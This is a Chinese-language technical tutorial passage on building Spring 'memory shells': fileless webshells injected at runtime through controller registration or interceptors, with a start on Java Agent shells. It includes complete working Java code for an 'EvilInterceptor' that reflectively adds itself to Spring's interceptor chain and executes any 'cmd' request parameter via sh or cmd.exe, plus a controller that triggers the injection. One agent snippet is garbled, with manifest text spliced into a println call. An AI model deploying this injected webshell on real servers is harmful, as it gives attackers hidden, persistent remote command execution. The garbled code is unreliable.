
1 2 3 4 5 6 7 methods.forEach((method, mapping) -> { Method invocableMethod = AopUtils.selectInvocableMethod(method, userType); registerHandlerMethod(handler, invocableMethod, mapping); });
先用 selectInvocableMethod 方法根据 method 和 userType 选择出一个可调用的方法,这
也就是说模拟注册向mappingRegistry中添加内存马路由,就能注入内存马。
如何获取WebApplicationContext
以下内容来自Spring内存马——Controller/Interceptor构造 - 先知社区 (aliyun.com)
在内存马的构造中,都会获取容器的context对象。在Tomcat中获取的是StandardContext,spring中获取的是WebApplicationContext。(在controller类声明处打上断点可以看到初始化WebApplicationContext的过程)WebApplicationContext继承了BeanFactory,所以能用getBean直接获取RequestMappingHandlerMapping,进而注册路由。
1 WebApplicationContext wac = (WebApplicationContext)servletContext.getAttribute(WebApplicationContext.ROOT_WEB_APPLICATION_CONTEXT_ATTRIBUTE);
webApplicationContextUtils提供了下面两种方法获取webApplicationContext。需要传入servletContext
1 2 WebApplicationContextUtils.getRequeiredWebApplicationContext(ServletContext s); WebApplicationContextUtils.getWebApplicationContext(ServletContext s);
spring 5的WebApplicationContextUtils已经没有getWebApplicationContext方法
spring中获取context的方式一般有以下几种
①直接通过ContextLoader获取,不用再经过servletContext。不过ContextLoader一般会被ban
1 WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
②通过RequestContextHolder获取request,然后获取servletRequest后通过RequestContextUtils得到WebApplicationContext
1 WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
③用RequestContextHolder直接从键值org.springframework.web.servlet.DispatcherServlet.CONTEXT中获取Context
1 WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );
④直接反射获取WebApplicationContext
1 2 3 java.lang.reflect.Field filed = Class.forName("org.springframework.context.support.LiveBeansView" ).getDeclaredField("applicationContexts" ); filed.setAccessible(true ); org.springframework.web.context.WebApplicationContext context = (org.springframework.web.context.WebApplicationContext) ((java.util.LinkedHashSet)filed.get(null )).iterator().next();
实际上常用的就2,3。
其中1获取的是Root WebApplicationContext,2,3通过RequestContextUtils获取的是叫dispatcherServlet-servlet的Child WebApplicationContext。
在有些Spring 应用逻辑比较简单的情况下,可能没有配置 ContextLoaderListener 、也没有类似 applicationContext.xml 的全局配置文件,只有简单的 servlet 配置文件,这时候通过1方法是获取不到Root WebApplicationContext的。
编写内存马 要编写一个 spring controller 型内存马,需要经过以下步骤:
Interceptor型内存马 过滤器和拦截器的使用及其区别
主要区别 拦截器 过滤器
机制
Java 反射机制
函数回调
是否依赖 Servlet容器
不依赖
依赖
作用范围
对 action 请求起作用
对几乎所有请求起作用
是否可以访问上下文和值栈
可以访问
不能访问
调用次数
可以多次被调用
在容器初始化时只被调用一次
IOC 容器中的访问
可以获取 IOC 容器中的各个 bean (基于FactoryBean 接口)
不能在 IOC 容器中获取 bean
Demo 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 package InterceptorMemoryShell.ShellDemo;import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.InputStream;import java.util.Scanner;public class TestInterceptor extends HandlerInterceptorAdapter { @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { String cmd = request.getParameter("cmd" ); if (cmd != null ){ boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String []{"sh" , "-c" , request.getParameter("cmd" )} : new String []{"cmd.exe" , "/c" , request.getParameter("cmd" )}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner (in, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; response.setCharacterEncoding("GBK" ); response.getWriter().write(output); response.getWriter().flush(); response.getWriter().close(); } return true ; } }
1 2 3 4 5 6 7 8 9 10 11 12 package InterceptorMemoryShell.ShellDemo;import org.springframework.context.annotation.Configuration;import org.springframework.web.servlet.config.annotation.InterceptorRegistry;import org.springframework.web.servlet.config.annotation.WebMvcConfigurer;@Configuration public class WebConfig implements WebMvcConfigurer { @Override public void addInterceptors (InterceptorRegistry registry) { registry.addInterceptor(new TestInterceptor ()).addPathPatterns("/**" ); } }
获取RequestMappingHandlerMapping 因为是在AbstractHandlerMapping类中,用addInterceptor向拦截器chain中添加的。该类是抽象类,可以获取其实现类RequestMappingHandlerMapping。一样的,前面提了四种方法。
1 2 3 WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0); RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
反射获取adaptedInterceptors 获取adaptedInterceptors,private属性,使用反射。并且传入RequestMappingHandlerMapping初始化
1 2 3 4 5 Field field = null ;field = RequestMappingHandlerMapping.class.getDeclaredField("adaptedInterceptors" ); field.setAccessible(true ); List<HandlerInterceptor> adaptInterceptors = null ; adaptInterceptors = (List<HandlerInterceptor>) field.get(mappingHandlerMapping);
添加恶意Interceptors 1 adaptInterceptors.add(new InjectEvilInterceptor("a"));
恶意Interceptor:需要实现HandlerInterceptor接口,通过重写preHandle进行RCE

分析 Spring MVC 使用 org.springframework.web.servlet.DispatcherServlet#doDispatch 方法进入自己的处理逻辑
通过 getHandler 方法,循环遍历 handlerMappings 属性,匹配获取本次请求的 HandlerMapping。确定当前请求的处理器 (handler) 和执行链
1 2 3 4 5 6 7 8 9 10 11 protected HandlerExecutionChain getHandler (HttpServletRequest request) throws Exception { if (this .handlerMappings != null ) { for (HandlerMapping mapping : this .handlerMappings) { HandlerExecutionChain handler = mapping.getHandler(request); if (handler != null ) { return handler; } } } return null ; }
来到 HandlerMapping 的 getHandler 方法,首先会用getHandlerInternal方法获取handler,如果为空,会使用getDefaultHandler方法获取默认handler处理器,如果 handler 是一个字符串,则视其为 Bean 名称,并从应用上下文中获取相应的 Bean。然后用if判断确保请求中有缓存的路径信息供拦截器和其他组件使用。之后获取处理器执行链,包括拦截器,随后返回。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public final HandlerExecutionChain getHandler (HttpServletRequest request) throws Exception { Object handler = getHandlerInternal(request); if (handler == null ) { handler = getDefaultHandler(); } if (handler == null ) { return null ; } if (handler instanceof String) { String handlerName = (String) handler; handler = obtainApplicationContext().getBean(handlerName); } if (!ServletRequestPathUtils.hasCachedPath(request)) { initLookupPath(request); } HandlerExecutionChain executionChain = getHandlerExecutionChain(handler, request); ...... return executionChain; }
这么看下来,这个 getHandlerExecutionChain 方法很重要。
如果 handler 已经是一个 HandlerExecutionChain,则直接使用,否则创建一个新的 HandlerExecutionChain。 遍历所有适配的拦截器。如果拦截器是 MappedInterceptor 类型,则检查它是否适用于当前请求,匹配则将拦截器添加到 HandlerExecutionChain。如果不是 MappedInterceptor 类型,直接添加到 HandlerExecutionChain
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 protected HandlerExecutionChain getHandlerExecutionChain (Object handler, HttpServletRequest request) { HandlerExecutionChain chain = (handler instanceof HandlerExecutionChain ? (HandlerExecutionChain) handler : new HandlerExecutionChain (handler)); for (HandlerInterceptor interceptor : this .adaptedInterceptors) { if (interceptor instanceof MappedInterceptor) { MappedInterceptor mappedInterceptor = (MappedInterceptor) interceptor; if (mappedInterceptor.matches(request)) { chain.addInterceptor(mappedInterceptor.getInterceptor()); } } else { chain.addInterceptor(interceptor); } } return chain; }
回到doDispatch方法,之后会调用 HandlerExecutionChain 的 applyPreHandle 方法,遍历其中的 HandlerInterceptor 实例并调用其 preHandle 方法执行拦截器逻辑。
编写内存马 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 package InterceptorMemoryShell.ShellDemo;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.HandlerInterceptor;import org.springframework.web.servlet.handler.AbstractHandlerMapping;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.InputStream;import java.lang.reflect.Field;import java.util.List;import java.util.Scanner;public class EvilInterceptor implements HandlerInterceptor { static { try { WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Field field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" ); field.setAccessible(true ); List<HandlerInterceptor> adaptInterceptors = (List<HandlerInterceptor>) field.get(mappingHandlerMapping); EvilInterceptor evilInterceptor = new EvilInterceptor (); adaptInterceptors.add(evilInterceptor); }catch (Exception e){} } @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { String cmd = request.getParameter("cmd" ); if (cmd != null ){ boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String []{"sh" , "-c" , request.getParameter("cmd" )} : new String []{"cmd.exe" , "/c" , request.getParameter("cmd" )}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner (in, "GBK" ).useDelimiter("\\A" ); String output = s.hasNext() ? s.next() : "" ; response.setCharacterEncoding("GBK" ); response.getWriter().write(output); response.getWriter().flush(); response.getWriter().close(); } return true ; } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 package InterceptorMemoryShell.ShellDemo;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.GetMapping;import org.springframework.web.bind.annotation.RequestMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;@Controller @RequestMapping("/InjectInterceptor") public class EvilController { @GetMapping public void index (HttpServletRequest request, HttpServletResponse response) { try { Class.forName("InterceptorMemoryShell.ShellDemo.EvilInterceptor" ); response.getWriter().println("Inject done!" ); } catch (Exception e) { e.printStackTrace(); } } }
Java Agent 内存马 Java Agent 是一种特殊的 Java 程序,用于在 JVM(Java Virtual Machine)启动时或运行时修改字节码。这种机制通常用于性能监控、日志记录、安全性检测和其他需要对字节码进行动态修改或增强的场景。
Java Agent 的主要特点和功能包括:
字节码操作 :Java Agent 可以在类加载之前或之后修改类的字节码。通过这种方式,开发者可以在不改变源代码的情况下增强应用程序的功能。
Instrumentation API :Java 提供了 java.lang.instrument 包,该包包含了与 Java Agent 相关的一些核心类和接口,如 Instrumentation 接口。通过 Instrumentation 接口,Java Agent 可以获取有关 JVM 中加载的类的信息,并对其进行修改。
启动参数 :Java Agent 通常通过 JVM 启动参数 -javaagent 来指定。例如:
1 java -javaagent:myagent.jar -jar myapp.jar
在这种情况下,myagent.jar 中包含了一个实现了 Java Agent 的类。
Premain 和 Agentmain 方法 :Java Agent 类通常需要实现 premain 方法(在 JVM 启动时调用)或者 agentmain 方法(在 JVM 运行时通过附加机制调用,如 Java Attach API)。示例如下:
1 2 3 4 5 6 7 8 9 public class MyAgent { public static void premain (String agentArgs, Instrumentation inst) { } public static void agentmain (String agentArgs, Instrumentation inst) { } }
用途 :
性能监控 :通过修改字节码插入监控逻辑,收集性能数据,分析应用程序的运行效率。安全性检测 :在类加载时插入安全性检查逻辑,防止非法操作。日志记录 :动态地在方法调用前后插入日志记录代码,便于调试和问题排查。动态代理 :在运行时为某些类生成代理对象,增强其功能。

对于 Agent(代理)来讲,其大致可以分为两种,一种是在 JVM 启动前加载的premain-Agent,另一种是 JVM 启动之后加载的 agentmain-Agent。这里我们可以将其理解成一种特殊的 Interceptor(拦截器),如下图
Premain-Agent
agentmain-Agent
Java Agent示例 premain-Agent 新建一个模块premain-Agent
1 2 3 4 5 6 7 8 9 10 11 12 package cmisl;import java.lang.instrument.Instrumentation;public class MyAgent { public static void premain (String agentArgs, Instrumentation inst) { SystManifest-Version: 1.0 Premain-Class: cmisl.MyAgent Can-Retransform-Classes: true em.out.println("Hello from MyAgent!" ); } }
resource目录下创建META-INF目录,在META-INF目录里创建文件MANIFEST.MF,内容如下。注意要用文件要用换行结尾
1 2 3 4 Manifest-Version: 1.0 Premain-Class: cmisl.MyAgent Can-Retransform-Classes: true

